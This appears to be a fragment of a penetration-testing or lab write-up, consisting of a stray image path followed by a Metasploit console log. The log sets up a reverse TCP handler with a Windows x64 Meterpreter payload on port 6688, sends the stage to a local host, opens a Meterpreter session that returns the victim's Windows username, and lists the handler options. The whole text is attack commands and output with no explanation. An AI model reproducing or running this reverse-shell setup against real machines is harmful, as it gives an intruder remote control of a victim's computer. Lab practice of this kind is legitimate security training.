 msf6 exploit(multi/handler) > set lport 6688
lport ⇒ 6688
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:6688
[*] Sending stage (200774 bytes) to 192.168.1.11
[*] Meterpreter session 4 opened (192.168.1.10:6688 → 192.168.1.11:59957) at 2024-01-16 02:17:38 -0500
meterpreter > getuid
Server username: ECHO0D-WIN\echo0d
meterpreter > background
[*] Backgrounding session 4...
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 0.0.0.0 yes The listen address (an interface may be specified)
LPORT 6688 yes The listen port